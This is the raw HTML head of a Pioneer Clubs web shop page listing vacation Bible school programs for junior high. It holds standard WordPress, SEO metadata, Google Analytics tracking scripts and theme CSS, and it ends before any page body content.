

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pioneerclubs.org/product-category/vbs/?type_filter=&grade_filter=jr-high
body_size: 26818
content:
<!DOCTYPE html>
<html class="" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6JW2PSB1L2');
</script>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>VBS - Pioneer Clubs</title>
						<script>
							/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['Montserrat:700', 'Karla:400,700&subset=latin']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();
						</script>
							<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="Pioneer Clubs offers three VBS programs that are perfect for summer outreach to kids in your church and community. Each 5-day program clearly presents the gospel during the week in a fun, inviting way. And our programs are simple and cost effective, so that churches of any size can reach children for Christ." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.pioneerclubs.org/product-category/vbs/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","position":1,"name":"Home","item":"https:\/\/www.pioneerclubs.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.pioneerclubs.org\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/#listItem","name":"VBS"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/#listItem","position":3,"name":"VBS","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/#collectionpage","url":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/","name":"VBS - Pioneer Clubs","description":"Pioneer Clubs offers three VBS programs that are perfect for summer outreach to kids in your church and community. Each 5-day program clearly presents the gospel during the week in a fun, inviting way. And our programs are simple and cost effective, so that churches of any size can reach children for Christ.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pioneerclubs.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.pioneerclubs.org\/#organization","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","url":"https:\/\/www.pioneerclubs.org\/","telephone":"+18006942582","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/08\/Pioneer-Clubs-Logo-Color-copy.png?fit=1029%2C639&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/#organizationLogo","width":1029,"height":639},"image":{"@id":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/pioneerclubs\/","https:\/\/x.com\/pioneer_clubs","https:\/\/www.instagram.com\/pioneerclubs","https:\/\/www.pinterest.com\/pioneerclubs\/"]},{"@type":"WebSite","@id":"https:\/\/www.pioneerclubs.org\/#website","url":"https:\/\/www.pioneerclubs.org\/","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pioneerclubs.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Feed" href="https://www.pioneerclubs.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Comments Feed" href="https://www.pioneerclubs.org/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; VBS Category Feed" href="https://www.pioneerclubs.org/product-category/vbs/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/?type_filter&grade_filter=jr-high"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6JW2PSB1L2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6JW2PSB1L2', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["fixeruppervbs.com","onewaycafevbs.com","wackyworldofwater.org","biblexadventure.org"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pioneerclubs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.pioneerclubs.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.pioneerclubs.org/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1738105916' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
